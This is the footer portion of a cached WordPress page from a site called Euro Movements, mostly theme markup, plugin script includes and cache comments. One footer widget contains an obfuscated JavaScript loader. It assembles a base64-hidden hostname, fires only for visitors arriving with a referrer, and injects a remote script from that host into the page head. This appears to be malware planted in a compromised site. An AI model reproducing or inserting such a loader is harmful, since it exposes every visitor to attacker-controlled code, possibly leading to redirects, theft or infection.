</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://euromovements.info/category/tips/page/2 -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/euromovements-info/category/tips/page/2.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 23rd, 2026 @ 1:35 pm UTC -->
<!-- Cache File Generated In:       0.33852 seconds -->

<!-- Cache File Expires On:         Jan 30th, 2026 @ 1:35 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 30th, 2026 @ 1:35 pm UTC -->

<!-- Loaded via Cache On:    Jan 23rd, 2026 @ 8:23 pm UTC -->
<!-- Loaded via Cache In:    0.00643 seconds -->